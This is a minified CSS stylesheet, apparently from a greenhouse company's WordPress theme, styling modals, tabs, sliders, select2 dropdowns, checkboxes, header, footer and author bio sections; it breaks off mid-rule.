(min-width:63.75rem){.reveal-modal.full{left:0;margin:0 auto;max-width:1180px;max-width:73.75rem;right:0;width:100%}}.reveal-modal.toback{z-index:1003}.reveal-modal .close-reveal-modal{color:#aaa;cursor:pointer;font-size:40px;font-size:2.5rem;font-weight:700;line-height:1;position:absolute;top:10px;top:.625rem;right:22px;right:1.375rem}.tabs{margin-bottom:0!important;margin-left:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tabs .tab-title,.tabs dd{float:left;list-style:none;margin-bottom:0!important;position:relative}.tabs .tab-title>a,.tabs dd>a{display:block;background-color:#efefef;color:#222;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:16px;font-size:1rem;padding:1rem 2rem}.tabs .tab-title>a:hover,.tabs dd>a:hover{background-color:#e1e1e1}.tabs .tab-title.active>a,.tabs dd.active>a{background-color:#fff;color:#222}.tabs.radius .tab:first-child a,.tabs.radius dd:first-child a{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.tabs.radius .tab:last-child a,.tabs.radius dd:last-child a{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}.tabs.vertical .tab-title,.tabs.vertical dd{position:inherit;float:none;display:block;top:auto}.tabs-content{margin-bottom:1.5rem;width:100%}.tabs-content:after,.tabs-content:before{content:" ";display:table}.tabs-content:after{clear:both}.tabs-content>.content{display:none;float:left;padding:1.25rem 0;width:100%}.tabs-content>.content.active{display:block;float:none}.tabs-content>.content.contained{padding:1.25rem}.tabs-content.vertical{display:block}.tabs-content.vertical>.content{padding:0 1.25rem}@media only screen and (min-width:63.75rem){.tabs.vertical{float:left;margin:0;margin-bottom:1.25rem!important;max-width:20%;width:20%}.tabs-content.vertical{float:left;margin-left:-1px;max-width:80%;padding-left:1rem;width:80%}}.no-js .tabs-content>.content{display:block;float:none}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.icheckbox_minimal-green,.iradio_minimal-green{display:inline-block;*display:inline;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/green.png) no-repeat;border:none;cursor:pointer}.icheckbox_minimal-green{background-position:0 0}.icheckbox_minimal-green.hover{background-position:-20px 0}.icheckbox_minimal-green.checked{background-position:-40px 0}.icheckbox_minimal-green.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal-green.checked.disabled{background-position:-80px 0}.iradio_minimal-green{background-position:-100px 0}.iradio_minimal-green.hover{background-position:-120px 0}.iradio_minimal-green.checked{background-position:-140px 0}.iradio_minimal-green.disabled{background-position:-160px 0;cursor:default}.iradio_minimal-green.checked.disabled{background-position:-180px 0}@media (-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.icheckbox_minimal-green,.iradio_minimal-green{background-image:url(//hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/green@2x.png);background-size:200px 20px}}.select2-container{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;margin-top:3px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container .select2-selection--multiple{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{-webkit-box-sizing:border-box;box-sizing:border-box;border:none;margin-top:5px;padding:0}.select2-dropdown{background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:8px;right:8px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;outline:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),to(#eee));background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#ccc));background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(50%,#eee));background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#eee),to(#fff));background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container--classic .select2-selection--multiple{background-color:#fff;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;-webkit-box-shadow:none;box-shadow:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}::-moz-selection{background:#fdffd8;color:#1d1d1b;text-shadow:none}::selection{background:#fdffd8;color:#1d1d1b;text-shadow:none}body,html{height:auto}body{background-color:#f5f5f5}.site{margin:0 auto;max-width:1280px;max-width:80rem}.site-content{background-color:#fff;overflow:hidden;padding:0 .625rem 2.5rem}@media screen and (min-width:1300px){.site-content{padding:0 3.125rem 5rem}}a:active,a:hover{outline:0}a img{border:0}[type=reset],[type=submit],a,button{cursor:pointer;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out}abbr,acronym{cursor:help}address{margin:0 0 1.5rem}audio,canvas,iframe,img,svg,video{vertical-align:middle}blockquote{margin:0 1.5rem}blockquote p+p{margin-top:0}dd{margin:0 0 .625rem}dl,ol,ul{margin:1.5rem 0;padding-left:2.125rem}embed,iframe,object,pre{margin:1.5rem auto;max-width:100%}fieldset{border:0}fieldset,figure{margin:0;padding:0}form{margin:0}h1,h2,h3,h4,h5,h6{clear:both;margin:.5rem 0 1rem}hr{display:block;height:1px;border:0;border-top:1px solid #eee;margin:1.5rem 0;padding:0}html{-webkit-box-sizing:border-box;box-sizing:border-box}img{height:auto;max-width:100%}figure img{margin-bottom:0;margin-top:0}input,textarea{margin-bottom:.3125rem;margin-top:.3125rem}label{cursor:pointer}legend{padding:0}li>ol,li>ul{margin-bottom:0;margin-left:.625rem}ol{list-style:decimal}ol ol,ol ul{margin-bottom:.625rem;margin-top:.625rem}p{margin-bottom:1.5rem}pre{background-color:#f5f5f5;margin:1.5rem;overflow:auto;padding:1.5rem}select,table{max-width:100%}table{margin-bottom:1.5rem;width:100%}textarea{resize:vertical;width:100%}ul{list-style-type:square}ul ol,ul ul{margin-bottom:.625rem;margin-top:.625rem}.row-full-width{margin:0 auto;max-width:1180px;max-width:73.75rem;width:100%;max-width:1200px;max-width:75rem}.row-full-width:after,.row-full-width:before{content:" ";display:table}.row-full-width:after{clear:both}.columns.no-padding,.row-full-width.no-padding>.columns,.row.no-padding>.columns{padding:0}.column,.columns{padding-left:.625rem;padding-right:.625rem}.column+.column:last-child,.column+.columns:last-child,.columns+.column:last-child,.columns+.columns:last-child{float:left}.text-center{text-align:center}@media screen and (min-width:768px){.mobile-only{display:none;visibility:hidden}}.center-block{display:block;margin-left:auto;margin-right:auto}.center-both{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.hide-text{overflow:hidden;padding:0;text-indent:101%;white-space:nowrap}.hidden{display:none!important}.invisible{visibility:hidden!important}.no-margin{margin:0}.no-hmargin{margin-left:0;margin-right:0}.no-vmargin{margin-bottom:0;margin-top:0}.no-padding{padding:0}.no-hpadding{padding-left:0;padding-right:0}.no-vpadding{padding-bottom:0;padding-top:0}.no-child-padding>*{padding:0}.reset-list,.reset-list-style{margin:0;padding:0}.make-list-nav,.reset-list-style{list-style:none}.make-list-nav{margin:0;padding:0}.make-list-nav li{float:left}.screen-reader-text,.sr-only,.visuallyhidden{border:0;clip:rect(0 0 0 0);clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text.focusable:active,.screen-reader-text.focusable:focus,.sr-only.focusable:active,.sr-only.focusable:focus,.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.chevron-down{height:24px;height:1.5rem;vertical-align:-6px;width:24px;width:1.5rem}.opened .chevron-down{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.chevron-down.white polyline{stroke:#fff}.chevron-left,.chevron-right{height:48px;height:3rem;vertical-align:-6px;width:48px;width:3rem}.chevron-down-thick{height:20px;height:1.25rem;vertical-align:-3px;width:20px;width:1.25rem}.chevron-down-thick polyline{-webkit-transition:stroke .3s ease-in-out;transition:stroke .3s ease-in-out}.anchor-nav-dropdown-toggle[aria-expanded=true] .chevron-down-thick,.case-study-dropdown-toggle[aria-expanded=true] .chevron-down-thick{-webkit-transform:rotate(180deg);transform:rotate(180deg);vertical-align:-6px}.chevron-down-thick.white polyline{stroke:#fff}a{color:#b1bf9e;text-decoration:none}a:active,a:focus,a:hover{color:#7f9562}address{font-style:normal}b,dt,strong{font-weight:600}blockquote p{font-size:30px;font-size:1.875rem;font-style:italic;font-family:Georgia,Times,Times New Roman,serif;line-height:66px}body{text-rendering:optimizeLegibility}body,button,input,select,textarea{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:20px;font-size:1.25rem;line-height:1.5em}code,kbd,pre,tt,var{font-family:Consolas,Courier New,Monaco,Lucida Console,monospace;font-size:16px;font-size:1rem;line-height:1.6em}cite,dfn,em,i{font-style:italic}em,i{letter-spacing:0}figcaption,small{font-size:12px;font-size:.75rem}h1,h2,h3,h4,h5,h6{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-weight:600;line-height:1.25;letter-spacing:3px;text-transform:uppercase}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#1d1d1b}h1{font-size:30px;font-size:1.875rem}h2{font-size:24px;font-size:1.5rem}h3,h4,h5,h6{font-size:20px;font-size:1.25rem}html{font-size:16px;font-size:1rem;text-rendering:optimizeLegibility}ins,mark{text-decoration:none}li,p{font-size:16px;font-size:1rem;letter-spacing:.5px}@media screen and (min-width:1020px){li,p{font-size:20px;font-size:1.25rem}}li.size-small,p.size-small{font-size:12px;font-size:.75rem}li.size-medium,p.size-medium{font-size:16px;font-size:1rem}li.size-large,p.size-large{font-size:20px;font-size:1.25rem}pre{color:#1d1d1b}dl dl li,dl ol li,dl ul li,ol dl li,ol ol li,ol ul li,ul dl li,ul ol li,ul ul li{font-weight:400}.site-header{background-color:#fff}.site-header.shaded{background-color:#ececec}@media screen and (min-width:1020px){.site-header.shaded{background-color:#fff!important}}.site-header-inner{border-left:1px solid #f5f5f5;border-right:1px solid #f5f5f5;max-width:1200px;max-width:75rem;margin:0 auto;position:relative}@media screen and (min-width:1300px){.site-header-inner{max-width:1180px;max-width:73.75rem}}.site-masthead-container{position:relative;padding:1rem}@media screen and (min-width:768px){.site-masthead-container{padding:1.5rem 5.625rem}}@media screen and (min-width:1020px){.site-masthead-container{padding:0}}.site-masthead{position:relative}.logo{display:block;max-width:70%;margin:0 auto;text-align:center;width:100%}@media screen and (min-width:768px){.logo{padding:0 .625rem}}@media screen and (min-width:1020px){.logo{left:0;max-width:27%;position:absolute;right:0;top:10px;top:.625rem}}@media screen and (min-width:1200px){.logo{padding:0}}.logo-strapline{color:#1d1d1b;display:block;font-size:12px;font-size:.75rem;font-weight:300;letter-spacing:2px;text-transform:uppercase}@media screen and (min-width:480px){.logo-strapline{font-size:12px;font-size:.75rem;letter-spacing:2px}}.header-menus-container .columns,.header-utils-container .columns{padding:0}@media screen and (min-width:1020px){.header-menus-container{border-top:1px solid #f5f5f5}.header-top-right{height:54px;height:3.375rem}}.header-top-left,.header-top-right{position:static}@media screen and (min-width:1020px){.header-top-left,.header-top-right{position:relative}}.sidebar{display:none}.row-full-width.no-padding .sidebar{padding-right:.625rem}@media screen and (min-width:1020px){.sidebar{display:block}}.single-post .sidebar{display:block}[role=main]{padding-bottom:4rem}.site-content>.row-full-width,.site-footer{background-color:#fff}.site-footer h4{font-size:16px;font-size:1rem;letter-spacing:2px;margin:0;padding:.375rem 1rem}@media screen and (min-width:768px){.site-footer h4{margin:.25rem 0 .75rem;font-size:14px;font-size:.875rem;padding:0}}.site-footer li{font-size:14px;font-size:.875rem}@media screen and (min-width:768px){.site-footer li{font-size:12px;font-size:.75rem}}.site-footer a{color:#1d1d1b}.site-footer address,.site-footer p{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;display:block;font-size:12px;font-size:.75rem}.site-footer p{margin-top:0}.site-footer address{margin-bottom:.625rem}.site-footer .medium-collapse{margin:0}@media screen and (min-width:1020px){.site-footer .medium-collapse{margin-left:-kp-rem(20px);margin-right:-kp-rem(20px)}}.site-footer .medium-collapse .columns{padding:0}@media screen and (min-width:768px){.site-footer .medium-collapse .columns{padding:0 .625rem}}@media screen and (min-width:768px){.site-footer .right-col{border-left:1px solid #ececec;padding-left:3rem}}@media screen and (min-width:1020px){.site-footer .right-col{border:none}}.site-footer-inner{background-color:#f5f5f5}.site-footer-menus{padding:6.25rem 0 2rem}@media screen and (min-width:768px){.site-footer-menus{padding:6.25rem 3rem}}.site-footer-menus ul{list-style:none;margin:0;padding:0}@media screen and (min-width:1020px){.site-footer-menus .columns.border{border-left:1px solid #ececec;padding-left:1.75rem}}.site-footer-menus a{display:inline-block}@media screen and (min-width:1020px){.site-footer-menus .border{border-left:1px solid #ececec}}.site-footer-bottom,.site-footer-menus{text-transform:uppercase}.site-footer-bottom a,.site-footer-menus a{font-weight:300}.site-footer-info{padding:1.5rem;text-align:center}@media screen and (min-width:480px){.site-footer-info{padding:0 5rem 2.5rem}}.site-footer-bottom{text-align:center}@media screen and (min-width:1020px){.site-footer-bottom{text-align:right}}.footer-lang-menu .flag-img,.footer-lang-menu .flag-link{display:none}@media screen and (min-width:768px){.footer-lang-menu .flag-img,.footer-lang-menu .flag-link{display:inline}}@media screen and (min-width:768px){.footer-about-menu{margin-top:2.5rem}}@media screen and (min-width:1020px){.footer-about-menu{margin-top:0}}@media screen and (min-width:768px){.footer-magazine-menu{margin-top:2.5rem}}.footer-social-menu{margin-top:3.5rem;text-align:center}@media screen and (min-width:768px){.footer-social-menu{margin-top:2.5rem;text-align:left}}@media screen and (min-width:1020px){.footer-social-menu{margin-top:0}}.footer-social-menu h4{display:none}@media screen and (min-width:768px){.footer-social-menu h4{display:block}}.footer-social-menu li{display:inline-block}@media screen and (min-width:768px){.footer-social-menu li{display:list-item}}.footer-social-menu a{margin:.625rem}@media screen and (min-width:768px){.footer-social-menu a{margin:0}}.footer-social-menu .label{display:none}@media screen and (min-width:768px){.footer-social-menu .label{display:inline}}.footer-bottom-menu{list-style:none;margin:0;display:inline-block;padding:1.5rem .5rem;text-align:center}@media screen and (min-width:768px){.footer-bottom-menu{padding:1.5rem}}@media screen and (min-width:1020px){.footer-bottom-menu{list-style:none;margin:0;padding:1.5rem 3.5rem 4rem;text-align:inherit}.footer-bottom-menu li{float:left}}.footer-bottom-menu li{display:inline-block;margin:0 1rem}@media screen and (min-width:1020px){.footer-bottom-menu li{margin:0 0 0 1.5rem}.footer-bottom-menu li:first-child{margin-left:0}}.site-footer .accordion-menu h4{cursor:pointer}@media screen and (min-width:768px){.site-footer .accordion-menu h4{cursor:default;padding:0}}.site-footer .accordion-menu .chevron-down{float:right}@media screen and (min-width:768px){.site-footer .accordion-menu .chevron-down{display:none}}.site-footer .accordion-menu>ul{background-color:#fff;display:none}@media screen and (min-width:768px){.site-footer .accordion-menu>ul{background-color:transparent;display:block}}.site-footer .accordion-menu>ul>li>.icl_lang_sel_current,.site-footer .accordion-menu>ul>li>.sub-menu>li a,.site-footer .accordion-menu>ul>li>a{padding:.625rem 1rem}@media screen and (min-width:768px){.site-footer .accordion-menu>ul>li>.icl_lang_sel_current,.site-footer .accordion-menu>ul>li>.sub-menu>li a,.site-footer .accordion-menu>ul>li>a{padding:0}}.site-footer .accordion-menu>ul>li>.icl_lang_sel_current{display:block;font-weight:600}@media screen and (min-width:768px){.site-footer .accordion-menu>ul>li>.icl_lang_sel_current{display:inline;font-weight:400}}.site-footer .accordion-menu>ul a{display:block}.site-footer .accordion-menu>ul a:active,.site-footer .accordion-menu>ul a:focus,.site-footer .accordion-menu>ul a:hover{background-color:#d6d6d6}@media screen and (min-width:768px){.site-footer .accordion-menu>ul a{display:inline}.site-footer .accordion-menu>ul a:active,.site-footer .accordion-menu>ul a:focus,.site-footer .accordion-menu>ul a:hover{background-color:transparent}}.site-footer .accordion-menu>ul li.current-menu-item>a{background-color:#d6d6d6}@media screen and (min-width:768px){.site-footer .accordion-menu>ul li.current-menu-item>a{background-color:transparent}}.author-bio-header{border-bottom:2px solid #b1bf9e;padding:0}@media screen and (min-width:480px){.author-bio-header{margin-bottom:2rem;padding:2rem 0}}.single-post .author-bio-header{border:none;margin-bottom:1.5rem}@media screen and (min-width:480px){.single-post .author-bio-header{padding:2rem 0 0}}@media screen and (min-width:1020px){.single-post .author-bio-header{padding:2rem 0;border-bottom:2px solid #b1bf9e}}.author-bio-header .back-to-magazine{margin-top:0}.author-intro-container{border-bottom:2px solid #b1bf9e;display:none;padding-bottom:5rem}@media screen and (min-width:480px){.author-intro-container{display:block}}@media screen and (min-width:1020px){.author-intro-container{border:none;padding-bottom:0}}.author-intro-container .inner{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:768px){.author-intro-container .inner{max-width:none}}.author-roundel-cta-container{display:none}@media screen and (min-width:480px){.author-roundel-cta-container{display:block}}@media screen and (min-width:480px){.author-bio-avatar,.author-bio-intro{float:left}}.author-bio-avatar{margin-bottom:1.5rem}@media screen and (min-width:480px){.author-bio-avatar{margin-bottom:0;width:32.5%}}.author-bio-avatar .avatar{margin:0 auto}@media screen and (min-width:480px){.single-post .author-bio-avatar{width:27.5%}}.author-bio-award{margin-top:1.5rem}.author-bio-award a{display:block}.author-bio-award img{width:100%;height:auto;-o-object-fit:contain;object-fit:contain}.author-bio-intro{padding-bottom:4rem;text-align:center}@media screen and (min-width:480px){.author-bio-intro{padding-bottom:0;padding-left:1rem;text-align:left;width:67.5%}}.author.archive .author-bio-intro{margin-left:auto;margin-right:auto;max-width:85%}@media screen and (min-width:480px){.author.archive .author-bio-intro{max-width:75%}}@media screen and (min-width:1020px){.author.archive .author-bio-intro{max-width:none}}@media screen and (min-width:480px){.single-post .author-bio-intro{width:72.5%}}.author-bio-intro p{font-size:16px;font-size:1rem;line-height:1.6;margin:0}.author-bio-intro .strapline{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#7e7e7e;display:none;margin-top:.25rem}@media screen and (min-width:480px){.author-bio-intro .strapline{display:block}}.author-bio-intro .byline{display:none;font-size:20px;font-size:1.25rem;line-height:1.5;margin:1rem 0}@media screen and (min-width:480px){.author-bio-intro .byline{display:block}}.avatar{display:block;height:80px;height:5rem;padding:0;width:80px;width:5rem}.avatar,.avatar img{border-radius:100%}.avatar.tiny,.avatar.tiny img{height:40px;height:2.5rem;width:40px;width:2.5rem}.avatar.small,.avatar.small img{height:55px;height:3.4375rem;width:55px;width:3.4375rem}.avatar.large,.avatar.large img{height:140px;height:8.75rem;width:140px;width:8.75rem}.author-avatars{margin:0 auto;max-width:380px;max-width:23.75rem}@media screen and (min-width:1020px){.author-avatars{height:114px}}.author-avatars.desktop-only{display:none}@media screen and (min-width:1020px){.author-avatars.desktop-only{display:block}}.author-avatars.mobile-tablet{display:block}@media screen and (min-width:1020px){.author-avatars.mobile-tablet{display:none}}.author-avatar-links{position:relative}.author-avatar-links li{padding:0;text-align:center}.author-avatar-links a{margin:0 auto}.author-avatar-links a:active .name,.author-avatar-links a:focus .name,.author-avatar-links a:hover .name{display:block}@media screen and (min-width:480px){.author-avatar-links 